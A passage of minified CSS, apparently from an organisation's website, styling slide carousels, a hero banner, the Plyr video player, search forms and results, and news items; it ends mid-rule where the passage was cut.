.icon{width:.66666667rem}.form__btn--abs{position:absolute;top:0;right:0;margin-right:0;height:100%}.slide{position:relative;overflow:hidden}.slide[data-set-gallery-size=false]{display:flex;flex-direction:column}.slide[data-set-gallery-size=false] .flickity-viewport{flex:1 0 100%}.slide__item{width:100%;min-height:100%;display:flex;flex-direction:column}.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto;transform:none}@media (min-width: 61.25em){.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{position:absolute;bottom:1.77777778rem;right:1.77777778rem}}.home-articles__item .slide--news,.home-articles__item .slide--events{flex:1 0 auto}.slide--quotes .slide__item{background-color:#024}.slide--quotes .flickity-page-dots{left:.88888889rem;bottom:1.77777778rem;right:auto;top:auto;transform:none}@media (min-width: 46.25em){.slide--quotes .flickity-page-dots{left:1.77777778rem;bottom:2.66666667rem}}@media (min-width: 61.25em){.slide--quotes .flickity-page-dots{left:3.85185186rem}}.slide--quotes-cyan .slide__item{background-color:#00a4e3}.slide--news{background-color:#f6f6f8}.slide--news .dot.is-selected,.slide--quotes .dot.is-selected{background-color:#00a4e3}.slide--quotes-cyan .dot.is-selected{background-color:#fff}.slide--newsletter{width:1200px;max-width:100%}.slide--events{background-color:#024}.slide--events .dot,.slide--quotes .dot{background-color:#1c5288}.slide--events .dot.is-selected{background-color:#00a4e3}.modal__slide-list{position:relative;overflow:hidden}.modal__slide-item{visibility:hidden;position:absolute;top:0;left:0;width:100%}.slide__item--current{visibility:visible;position:relative}.hero{position:relative;z-index:0}@media (min-width: 46.25em){.hero{display:flex;align-items:center}}@media (min-width: 61.25em){.hero__container{display:flex;flex-flow:row wrap;flex-wrap:nowrap;align-items:center}}@media (min-width: 46.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}.hero__title{min-font-size:40;max-font-size:96;font-size:2.6666666667rem;line-height:.7916666667;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;letter-spacing:-.08em;color:#fff;white-space:nowrap}@media (min-width: 20em){.hero__title{font-size:calc(40px + (96 - 40) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__title{margin-bottom:.88888889rem}}.hero__text{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.4814814815}@media (min-width: 20em){.hero__text{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__text p{margin-bottom:.88888889rem}}.hero__svg-container{position:relative;width:100%;max-width:380px;max-height:70vh;margin:0 auto;left:0;right:0;bottom:0;z-index:-1;transition:opacity .2s}.hero__svg-container:before{content:"";padding-bottom:86.8060080244%;height:0;display:block}@media (min-width: 46.25em){.hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:3.55555556rem;position:fixed;transition:right .3s}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}.has-scroll.has-open-menu .hero__svg-container{right:-50%}}@media (min-width: 61.25em){.hero__svg-container{max-width:100%;margin:0;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;position:fixed;top:calc(50% + 3.5rem);bottom:auto;transform:translate3d(0,-50%,0)}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.has-smooth-scroll .hero__svg-container{position:relative;top:auto;bottom:auto}@media (min-width: 46.25em){.has-smooth-scroll .hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:2.66666667rem}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.has-smooth-scroll .hero__svg-container{max-width:100%;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;top:0;right:2.66666667rem;bottom:2.66666667rem;transform:none}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.hero__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:none;stroke:#005d91;opacity:0;transition:opacity .5s}.hero__svg.is-active-svg{opacity:.8}.hero__svg>svg{stroke-width:.8px;overflow:visible}@media (min-width: 46.25em){.hero__svg>svg{stroke-width:.6px}}#first{stroke:#00649b}#first{opacity:1}.has-active-service #first{opacity:0}.hero__svg--first{display:block}.hero__cta-container{float:right;max-width:200px}@media (min-width: 31.25em){.hero__cta-container{max-width:100%}}@media (min-width: 46.25em){.hero__cta-container{float:none;position:absolute;top:auto;bottom:3.55555556rem;right:0}}.hero__cta{padding:.88888889rem;display:block;background-color:#fff;position:relative;cursor:pointer;z-index:1}.hero__cta-title{z-index:1;position:relative;max-width:180px;width:100%;display:block;transition:opacity .3s .2s}.is-active-cta .hero__cta-title{opacity:0;transition:opacity .3s}@media (min-width: 81.25em){.hero__cta-title{max-width:220px}}.hero__cta-icon{display:block;color:#00a4e3;z-index:1;position:relative;transition:opacity .3s .2s}.is-active-cta .hero__cta-icon{opacity:0;transition:opacity .3s}.hero__cta-inner{padding:1.77777778rem;position:absolute;right:0;bottom:0;width:200%;max-width:320px;background-color:#fff;transform:scale(0);float:right;transform-origin:100% 100%;transition:transform .3s .3s}@media (min-width: 46.25em){.hero__cta-inner{padding:2.66666667rem;max-width:480px}}.is-active-cta .hero__cta-inner{transform:scale(1);transition:transform .3s 0ms}.hero__cta-body{opacity:0;transition:opacity .3s}.is-active-cta .hero__cta-body{opacity:1;transition:opacity .3s .3s}.hero__cta-close{position:absolute;top:0;right:0;color:#00a4e3;max-width:2.66666667rem;padding:.88888889rem}.hero__cta--secondary,.hero__cta--secondary .hero__cta-inner{background-color:#024;color:#fff}.hero__cta--secondary .hero__cta-heading,.hero__cta--secondary .hero__cta-body{color:#fff}.hero__img{display:block;top:0;left:0;position:absolute;width:100%;height:100vh;-o-object-fit:cover;object-fit:cover}.hero__heading{line-height:.59;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);text-transform:uppercase;color:#fff;font-weight:700;width:100%;word-wrap:break-word}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;max-width:100%;min-width:200px;font-family:Avenir,Avenir Next,Helvetica Neue,Segoe UI,Helvetica,Arial,sans-serif;direction:ltr}.plyr,.plyr *,.plyr *:after,.plyr *:before{box-sizing:border-box}.plyr a,.plyr button,.plyr input,.plyr label{touch-action:manipulation}.plyr:focus{outline:0}.plyr video,.plyr audio{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:transparent}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:transparent;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:transparent;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-moz-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:transparent;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:transparent;border:0;border-radius:4px;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;background:transparent;border:0;border-radius:4px;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-ms-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]:focus{outline:0}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr--audio input[type=range].tab-focus:focus{outline:1px dotted rgba(86,93,100,.5)}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;padding:0!important;border:0!important;height:1px!important;width:1px!important}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden;border-radius:inherit;z-index:0}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;transform:translateY(-35.95%)}.plyr .plyr__video-embed iframe{pointer-events:none}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;transform:translateY(-60px);transition:transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0,0,0,.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width: 768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--hide-controls .plyr__captions{transform:translateY(-20px)}@media (min-width: 1024px){.plyr--fullscreen-active .plyr__captions{font-size:32px}}.plyr ::-webkit-media-controls{display:none}.plyr__controls{display:flex;align-items:center;line-height:1;text-align:center}.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:5px}.plyr__controls>button:first-child,.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:transparent;border-radius:3px;cursor:pointer;transition:background .3s ease,color .3s ease,opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted,.plyr__controls .icon--captions-on{display:none}@media (min-width: 480px){.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565d64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover{background:#3498db;color:#fff}.plyr__play-large{display:none;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);padding:10px;background:#3498db;border:6px solid currentColor;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);color:#fff;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr .plyr__play-large{display:inline-block}.plyr--audio .plyr__play-large{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr__controls [data-plyr=pause],.plyr--playing .plyr__controls [data-plyr=play]{display:none}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted,.plyr--captions-active .plyr__controls .icon--captions-on{display:block}.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr--captions-active .plyr__controls .icon--captions-on+svg{display:none}.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;pointer-events:none;opacity:0;background:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease}.plyr__tooltip:before{content:"";position:absolute;width:0;height:0;left:50%;transform:translate(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0,0,0,.7);border-left:4px solid transparent;z-index:2}.plyr button:hover .plyr__tooltip,.plyr button.tab-focus:focus .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;transform:translate(50%)}.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:last-child:hover .plyr__tooltip,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible{transform:translate(0) scale(1)}.plyr__progress{display:none;position:relative;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:transparent}.plyr__progress input[type=range]::-moz-range-track{background:transparent}.plyr__progress input[type=range]::-ms-fill-upper{background:transparent}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:transparent}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:transparent;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-moz-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-ms-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255,255,255,.25)}.plyr--video .plyr__progress--buffer{color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198,214,219,.67)}.plyr--audio .plyr__progress--buffer{color:rgba(198,214,219,.67)}.plyr--loading .plyr__progress--buffer{animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:linear-gradient(-45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198,214,219,.67)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width: 768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width: 480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width: 768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.c-video-container{padding-bottom:56.25%;height:0;width:100%;display:block;position:relative;margin-bottom:3.55555556rem}.c-video-container iframe,.c-video-container video{position:absolute;top:0;left:0;width:100%;height:100%}[id=map_canvas]{height:540px}.expand__content,[data-accordion-target]{overflow:hidden}.accordion,[data-accordion]{overflow:hidden;position:relative}.accordion [aria-hidden=false],[data-accordion] [aria-hidden=false]{display:block}.accordion [aria-hidden=true],[data-accordion] [aria-hidden=true]{display:none}.s-content a{text-decoration:underline}.s-content ul,.s-content ol{margin:0 0 1.77777778rem;list-style:none;padding:0}.s-content li{padding-left:1.77777778rem}.s-content li:before{margin:0 .88888889rem 0 -1.77777777rem;color:#e43;content:"• "}.s-content ol{counter-reset:counter}.s-content ol li:before{content:counter(counter);counter-increment:counter}.s-content a{text-decoration:underline;color:#031b33}.s-content blockquote{margin:0 0 1.77777778rem;padding:0 0 0 1.77777778rem;border-left:3px solid #031b33}.s-content cite{font-style:normal}.inview-wrapper{display:flex;flex-wrap:wrap}.item{width:33.3333%;background-color:#4ae;border:2px solid #fff;transition:all .5s .3s ease}.item:before{padding-top:100%;display:block;content:" "}.c-search-form ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form--side .c-search-form__input{height:2.22222223rem;line-height:2.22222223rem}.c-search-form--side .c-search-form__btn{height:2.22222223rem;width:2.22222223rem;display:flex;justify-content:center;align-content:center}.c-search-form--side .c-search-form__btn .icon{width:.94444445rem}.c-search-form--mobile{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;position:absolute;top:100%;width:100%;left:0;background:#002244;height:calc(100vh - 4.66667rem);color:#fff;padding:1.77777778rem .88888889rem;transform:translate3d(-100%,0,0)}@media (min-width: 20em){.c-search-form--mobile{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.c-search-form--mobile{display:none}}.has-open-search .c-search-form--mobile{transform:translateZ(0)}.c-search-form--mobile .c-search-form__input{display:block;position:relative;padding:0;border-bottom:1px solid rgba(199,206,215,.2);margin-bottom:4.44444445rem}.c-search-form--mobile .c-search-form__btn{display:inline-block;width:auto}.c-search-form--mobile .c-search-form__btn .icon{margin-left:1.77777778rem}.c-search-form__group{margin-bottom:0;width:100%}.c-search-form__input{position:absolute;width:100%;display:none;height:2.88888889rem;line-height:2.88888889rem}@media (max-width: 46.24em){.page-side .c-search-form__input{background-color:#fff}}@media (min-width: 46.25em){.c-search-form__input{position:relative;display:block;width:7.77777778rem;transition:width .3s}.c-search-form__input:focus,.has-value .c-search-form__input{width:18.72222223rem}.has-value .c-search-form__input~.c-search-form__btn{background-color:#00a4e3}.has-value.has-results .c-search-form__input~.c-dropdown{height:auto}}.c-header__search .c-search-form__input:focus~.c-search-form__btn{background-color:#00a4e3;color:#fff}.section-list__form .c-search-form__input:focus,.section-list__form.has-value .c-search-form__input{width:100%}.c-search-form__input--visible{position:relative;display:block;width:7.22222223rem;transition:width .3s}.c-search-form__input--visible+.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}.c-search-form__btn{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:flex;justify-content:center;align-items:center;transition:background-color .3s}.c-search-form__btn .icon{width:1.16666667rem}@media (max-width: 46.24em){.has-open-search .c-header__search .c-search-form__btn{display:none}}@media (min-width: 46.25em){.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}}.c-search-form__close{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:none}@media (max-width: 46.24em){.has-open-search .c-search-form__close{display:block}}.c-search-form__btn--light{color:#024}.search-header{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header{display:flex;justify-content:space-between;align-items:flex-start}}.search-header__title{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header__title{margin-bottom:0}}.search-header__title.search-header__title--team{margin-bottom:2.66666667rem}.search-header__results{min-font-size:16;max-font-size:20;font-size:1.0666666667rem;line-height:1.2;color:#ff0e58}@media (min-width: 20em){.search-header__results{font-size:calc(16px + (20 - 16) * (100vw - 320px) / (1440 - 320))}}.search-header__label{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;margin-right:.88888889rem;color:#024;vertical-align:middle;position:relative}@media (min-width: 20em){.search-header__label{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-header__filters{position:relative;top:.2em}@media (min-width: 61.25em){.search-header__filters{min-width:300px;text-align:right}}.seaerch-header__filter-toggles{display:inline-block;vertical-align:middle}.search-header__toggle{margin-bottom:.44444445rem}.search-header__toggle.is-active{background-color:#00a4e3;color:#fff}.search-result{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem;padding-bottom:1.77777778rem}.search-result__title .search-result__highlight{color:#ff0e58;font-style:italic}.search-result__body .search-result__highlight{font-weight:700}.search-result__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;color:#aaa;margin-bottom:.44444445rem}@media (min-width: 20em){.search-result__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-result__link{transition:color .2s}.search-result__link:hover{color:#f68722;opacity:1}.search-result__authors{margin-top:1.77777778rem}.c-dropdown{position:absolute;top:100%;height:0;width:100%;display:block;background:#f8f8fa;overflow:hidden}.c-dropdown__list{padding:0 .88888889rem}.c-dropdown__item{display:block;border-top:1px solid rgba(199,206,215,.9)}.c-dropdown__item:first-child{border-top:none}.c-dropdown__item .c-dropdown__link{padding:.88888889rem 0}.c-dropdown__link{display:block;color:#024;padding:.88888889rem}.c-dropdown__link:hover{opacity:1}.c-dropdown__link:hover .c-dropdown__title{color:#f68722}.c-dropdown__title{min-font-size:13;max-font-size:15;font-size:.8666666667rem;line-height:1.0666666667;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.c-dropdown__title{font-size:calc(13px + (15 - 13) * (100vw - 320px) / (1440 - 320))}}.c-dropdown__meta{min-font-size:11;max-font-size:12.5;font-size:.7333333333rem;line-height:1.6;color:#00a4e3;display:block}@media (min-width: 20em){.c-dropdown__meta{font-size:calc(11px + (12.5 - 11) * (100vw - 320px) / (1440 - 320))}}.c-news-section{margin-bottom:1.77777778rem}.c-news-section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 1.33333334rem}.c-news-section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start}@media (min-width: 20em){.c-news-section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.c-news-section__link{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:2.08;color:#024;text-transform:uppercase;cursor:pointer}@media (min-width: 20em){.c-news-section__link{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.c-news-item{border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;position:relative;width:100%;display:flex;flex-direction:column;flex:1 0 auto}@media (min-width: 61.25em){.c-news-item{height:100%}}.slide .c-news-item{min-height:100%}.c-news-item:hover .c-news-item__headline{color:#f68722}.c-news-item--home{align-items:flex-start;justify-content:flex-start}.c-news-item--featured{background-color:#f6f6f8;margin-bottom:0;min-height:100%}.c-news-item--featured .c-news-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__headline--home{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline--home{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__body{padding:.88888889rem .88888889rem 1.77777778rem}@media (min-width: 46.25em){.c-news-item--featured{display:flex;flex-flow:row wrap}.c-news-item--featured .c-news-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-news-item--featured .c-news-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-news-item--featured 